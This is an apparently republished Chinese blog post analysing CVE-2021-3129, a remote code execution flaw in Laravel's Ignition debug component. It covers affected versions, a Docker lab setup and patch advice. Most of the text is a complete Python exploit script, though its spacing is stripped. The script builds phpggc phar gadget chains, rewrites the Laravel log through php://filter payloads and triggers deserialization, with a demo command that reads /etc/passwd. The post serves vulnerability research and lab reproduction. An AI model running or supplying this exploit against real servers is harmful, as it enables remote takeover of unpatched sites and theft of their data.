Laravel Debug mode 远程代码执行漏洞CVE-2021-3129的示例分析

Laravel Debug mode 远程代码执行漏洞CVE-2021-3129的示例分析

小编给大家分享一下Laravel Debug mode 远程代码执行漏洞CVE-2021-3129的示例分析,相信大部分人都还不怎么了解,因此分享这篇文章给大家参考一下,希望大家阅读完这篇文章后大有收获,下面让我们一起去了解一下吧!

CVE-2021-3129-Laravel Debug mode 远程代码执行漏洞

一、漏洞简介

Laravel是一套简洁、开源的PHP Web开发框架,旨在实现Web软件的MVC架构。

Laravel开启了Debug模式时,由于Laravel自带的Ignition 组件对file_get_contents()和file_put_contents()函数的不安全使用,攻击者可以通过发起恶意请求,构造恶意Log文件等方式触发Phar反序列化,最终造成远程代码执行。

二、影响版本

Laravel <= 8.4.2

Ignition <2.5.2

三、环境准备&漏洞复现

环境地址:

环境和exp下载:后台回复 “CVE-2021-3129” 下载即可

或者下面下载:https://github.com/SNCKER/CVE-2021-3129

执行

docker-compse up -d

访问8888端口即可

访问地址:http://127.0.0.1:8888

漏洞复现:



1、在下载GitHub上下载的docker环境中带有exp,使用此exp需要下载phpggc

2、把exp和phpggc放在同一目录,使用python3执行exp,可以看到执行了exp里命令

Macos执行报错

切换kali环境执行命令:

修改脚本添加参数:

环境和exp下载:后台回复 “CVE-2021-3129” 下载即可

py脚本code

#!/usr/bin/python3importrequestsasreqimportos,uuidclassExp:__gadget_chains={"monolog_rce1":r"""php-d'phar.readonly=0'phpggc/phpggcmonolog/rce1system%s--pharphar-ophp://output|base64-w0|python-c"importsys;print(''.join(['='+hex(ord(i))[2:].zfill(2)+'=00'foriinsys.stdin.read()]).upper())">payload.txt""","monolog_rce2":r"""php-d'phar.readonly=0'phpggc/phpggcmonolog/rce2system%s--pharphar-ophp://output|base64-w0|python-c"importsys;print(''.join(['='+hex(ord(i))[2:].zfill(2)+'=00'foriinsys.stdin.read()]).upper())">payload.txt""","monolog_rce3":r"""php-d'phar.readonly=0'phpggc/phpggcmonolog/rce3system%s--pharphar-ophp://output|base64-w0|python-c"importsys;print(''.join(['='+hex(ord(i))[2:].zfill(2)+'=00'foriinsys.stdin.read()]).upper())">payload.txt""",}#phpggc链,暂时添加rce1后续再添加其他增强通杀能力__delimiter_len=8#定界符长度def__vul_check(self):resp=req.get(self.__url,verify=False)ifresp.status_code!=405and"laravel"notinresp.text:returnFalsereturnTruedef__payload_send(self,payload):header={"Accept":"application/json"}data={"solution":"Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution","parameters":{"variableName":"cve20213129","viewFile":""}}data["parameters"]["viewFile"]=payloadresp=req.post(self.__url,headers=header,json=data,verify=False)#print(resp.text)returnrespdef__command_handler(self,command):"""因为用户命令要注入到payload生成的命令中,为了防止影响结构,所以进行一些处理。"""self.__delimiter=str(uuid.uuid1())[:self.__delimiter_len]#定界符用于定位页面中命令执行结果的位置。#print(delimiter)command="echo%s&&%s&&echo%s"%(self.__delimiter,command,self.__delimiter)#print(command)escaped_chars=['','&','|']#我只想到这么多,可自行添加。forcinescaped_chars:command=command.replace(c,'\\'+c)#print(command)returncommanddef__clear_log(self):returnself.__payload_send("php://filter/write=convert.iconv.utf-8.utf-16le|convert.quoted-printable-encode|convert.iconv.utf-16le.utf-8|convert.base64-decode/resource=../storage/logs/laravel.log")def__gen_payload(self,gadget_chain):gen_shell=self.__gadget_chains[gadget_chain]%(self.__command)#print(gen_shell)os.system(gen_shell)withopen('payload.txt','r')asf:payload=f.read().replace('\n','')+'a'#添加一个字符使得两个完整的payload总是只有一个可以正常解码os.system("rmpayload.txt")#print(payload)returnpayloaddef__decode_log(self):returnself.__payload_send("php://filter/write=convert.quoted-printable-decode|convert.iconv.utf-16le.utf-8|convert.base64-decode/resource=../storage/logs/laravel.log")def__unserialize_log(self):returnself.__payload_send("phar://../storage/logs/laravel.log/test.txt")def__rce(self):text=self.__unserialize_log().text#print(text)echo_find=text.find(self.__delimiter)#print(echo_find)ifecho_find>=0:returntext[echo_find+self.__delimiter_len+1:text.find(self.__delimiter,echo_find+1)]else:return"[-]RCEechoisnotfound."defexp(self):forgadget_chaininself.__gadget_chains.keys():print("[*]Trytouse%sforexploitation."%(gadget_chain))self.__clear_log()self.__clear_log()self.__payload_send('a'*2)self.__payload_send(self.__gen_payload(gadget_chain))self.__decode_log()print("[*]Result:")print(self.__rce())def__init__(self,target,command):self.target=targetself.__url=req.compat.urljoin(target,"_ignition/execute-solution")self.__command=self.__command_handler(command)ifnotself.__vul_check():print("[-][%s]isseemsnotvulnerable."%(self.target))print("[*]Youcanalsocallobj.exp()toforceanattack.")else:self.exp()defmain():Exp("http://127.0.0.1:8888","cat/etc/passwd")if__name__=='__main__':main()

四、安全建议

建议将 Laravel 框架升级至8.4.3及以上版本,或将 Ignition组件升级至 2.5.2 及以上版本。

下载链接:

https://laravel.com/docs/8.x#laravel-the-fullstack-framework

参考:

https://mp.weixin.qq.com/s/ShRvF_YeV9JbJJnOUjklCw

https://github.com/SNCKER/CVE-2021-3129

https://www.venustech.com.cn/new_type/aqtg/20210114/22299.html

免责声明:本站提供安全工具、程序(方法)可能带有攻击性,仅供安全研究与教学之用,风险自负!

以上是“Laravel Debug mode 远程代码执行漏洞CVE-2021-3129的示例分析”这篇文章的所有内容,感谢各位的阅读!相信大家都有了一定的了解,希望分享的内容对大家有所帮助,如果还想学习更多知识,欢迎关注恰卡编程网行业资讯频道!